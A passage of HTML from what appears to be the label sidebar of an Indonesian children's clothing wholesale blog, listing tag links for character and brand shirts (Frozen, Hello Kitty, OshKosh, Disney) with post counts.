</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ferrari%20sport'>
gambar baju ferrari sport
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20anak'>
gambar baju frozen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20fever'>
gambar baju frozen fever
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20panjang'>
gambar baju frozen panjang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty'>
gambar baju hello kitty
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty%20anak'>
gambar baju hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kity'>
gambar baju hello kity
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ironman'>
gambar baju ironman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20kaos%20anak%20perempuan'>
gambar baju kaos anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20keroppi'>
gambar baju keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20frozen'>
gambar baju lengan panjang frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20tinker%20bell'>
gambar baju lengan panjang tinker bell
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20levis'>
gambar baju levis
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony%20biru'>
gambar baju little pony biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20masha'>
gambar baju masha
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mcqueen'>
gambar baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey'>
gambar baju mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie'>
gambar baju minnie
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20daisy'>
gambar baju minnie daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim'>
gambar baju muslim
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim%20anak'>
gambar baju muslim anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20nike'>
gambar baju nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH'>
gambar baju OSHKOSH
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH%20anak'>
gambar baju OSHKOSH anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino'>
gambar baju oshkosh dino
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino%20anak'>
gambar baju oshkosh dino anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20panjang'>
gambar baju oshkosh panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paul%20frank'>
gambar baju paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paw%20patrol'>
gambar baju paw patrol
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20pokemon'>
gambar baju pokemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ponni'>
gambar baju ponni
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20little%20pony'>
gambar baju princess little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20sofia'>
gambar baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20SANRIO'>
gambar baju SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sofia'>
gambar baju sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sport%20puma'>
gambar baju sport puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20superman'>
gambar baju superman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20thomas'>
gambar baju thomas
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum'>
gambar baju tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum%20panjang'>
gambar baju tsum tsum panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bajuhellokittiy%20anak%20anak'>
gambar bajuhellokittiy anak anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20BATMAN'>
gambar bayi baju BATMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20batman%20super%20hero'>
gambar bayi baju batman super hero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20boboiboy'>
gambar bayi baju boboiboy
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20daisy%20duck'>
gambar bayi baju daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20doraemon'>
gambar bayi baju doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20frozen'>
gambar bayi baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20keroppi'>
gambar bayi baju keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20little%20pony'>
gambar bayi baju little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie'>
gambar bayi baju minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie%20daisy'>
gambar bayi baju minnie daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20princess%20sofia'>
gambar bayi baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20SANRIO'>
gambar bayi baju SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20daster%20frozen'>
gambar daster frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20dasterfrozen'>
gambar dasterfrozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20foto%20baju%20ironman'>
gambar foto baju ironman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20frozen'>
gambar frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20BATMAN'>
gambar kaos buat cewek gambar BATMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20ben10'>
gambar kaos buat cewek gambar ben10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20HELLO%20KITTY'>
gambar kaos buat cewek gambar HELLO KITTY
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20keroppi'>
gambar kaos buat cewek gambar keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20lion%20hungry'>
gambar kaos buat cewek gambar lion hungry
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20mickey%20mouse'>
gambar kaos buat cewek gambar mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20minnie'>
gambar kaos buat cewek gambar minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20SANRIO'>
gambar kaos buat cewek gambar SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20little%20pony%20di%20pakaian'>
gambar little pony di pakaian
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20doraemon'>
gambar sablon baju doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20mcqueen'>
gambar sablon baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gamis%20frozen%20murah'>
gamis frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20clash%20of%20clans'>
gaun clash of clans
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20frozen%20murah'>
gaun frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20gambar%20elmo'>
gaun gambar elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20hellokitty'>
gaun hellokitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20little%20pony%20murah'>
gaun little pony murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20princess%20anak%20murah'>
gaun princess anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20tinker%20bell%20murah'>
gaun tinker bell murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%0Aprodusen%20baju%20anak%20branded%20surabaya'>
grosir
produsen baju anak branded surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20anak%20setelan%20murah'>
grosir anak setelan murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20aikatsu'>
grosir baju anak aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak'>
grosir baju anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak%20branded.'>
grosir baju anak anak branded.
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman'>
grosir baju anak batman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20karakter'>
grosir baju anak batman karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20marvel'>
grosir baju anak batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bighero%206'>
grosir baju anak bighero 6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20brande'>
grosir baju anak brande
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
<span class='label-count'>41</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20bandung'>
grosir baju anak branded bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20bandung'>
grosir baju anak branded murah bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20jakarta'>
grosir baju anak branded murah jakarta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20langsung%20dari%20pabrik'>
grosir baju anak branded murah langsung dari pabrik
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20tangan%20pertama'>
grosir baju anak branded murah tangan pertama
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20oshkosh'>
grosir baju anak branded oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20termurah'>
grosir baju anak branded termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20captain%20america'>
grosir baju anak captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20car%20mcqueen'>
grosir baju anak car mcqueen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20di%20tangerang'>
grosir baju anak cewek di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20termurah'>
grosir baju anak cewek termurah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20daisy%20duck'>
grosir baju anak daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disneys'>
grosir baju anak disneys
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon'>
grosir baju anak doraemon
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung'>
grosir baju anak doraemon di bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20murah'>
grosir baju anak doraemon murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo'>
grosir baju anak elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo%20langsung%20dari%20pabrik'>
grosir baju anak elmo langsung dari pabrik
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20di%20bandung'>
grosir baju anak frozen di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20murah'>
grosir baju anak frozen murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20micky%20mouse'>
grosir baju anak gambar micky mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20minnie%20mouse'>
grosir baju anak gambar minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import'>
grosir baju anak import
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20malang'>
grosir baju anak import malang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20surabaya'>
grosir baju anak import surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20jakarta'>
grosir baju anak jakarta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20branded'>
grosir baju anak karakter branded
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20hello%20kitty'>
grosir baju anak karakter hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20tangerang'>
grosir baju anak karakter tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20laki%20laki'>
grosir baju anak laki laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20little%20pony'>
grosir baju anak little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marie%20cat'>
grosir baju anak marie cat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel'>
grosir baju anak marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel%20karakter'>
grosir baju anak marvel karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen'>
grosir baju anak mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20cars'>
grosir baju anak mcqueen cars
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20langsung%20dari%20pabrik'>
grosir baju anak mcqueen langsung dari pabrik
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20batman%20marvel%20murah'>
grosir baju anak merk batman marvel murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20disney%20murah'>
grosir baju anak merk disney murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20little%20pony%20murah'>
grosir baju anak merk little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20marvel'>
grosir baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20oshkosh'>
grosir baju anak merk oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20scooby%20doo%20murah'>
grosir baju anak merk scooby doo murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey'>
grosir baju anak mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey%20mouse'>
grosir baju anak mickey mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20minnie'>
grosir baju anak minnie
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mobile%20legend'>
grosir baju anak mobile legend
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20monster%20truck'>
grosir baju anak monster truck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah'>
grosir baju anak murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20dari%20pabrik'>
grosir baju anak murah dari pabrik
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20karakter'>
grosir baju anak murah karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
<span class='label-count'>18</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20bandung'>
grosir baju anak oshkosh bandung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20car'>
grosir baju anak oshkosh car
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20di%20bandung'>
grosir baju anak oshkosh di bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20murah'>
grosir baju anak oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20tangerang'>
grosir baju anak oshkosh tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20terbaru'>
grosir baju anak oshkosh terbaru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paul%20frank%20di%20ba'>
grosir baju anak paul frank di ba
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paw%20patrol'>
grosir baju anak paw patrol
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20adidas'>
grosir baju anak perempuan merk adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20disney'>
grosir baju anak perempuan merk disney
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju anak perempuan merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20little%20pony'>
grosir baju anak perempuan merk little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20sofia'>
grosir baju anak perempuan merk sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20princess%20karakter'>
grosir baju anak princess karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20smurf'>
grosir baju anak smurf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20sofia'>
grosir baju anak sofia
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20spiderman'>
grosir baju anak spiderman
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20stelan%20karakter'>
grosir baju anak stelan karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20superman%20di%20bandung'>
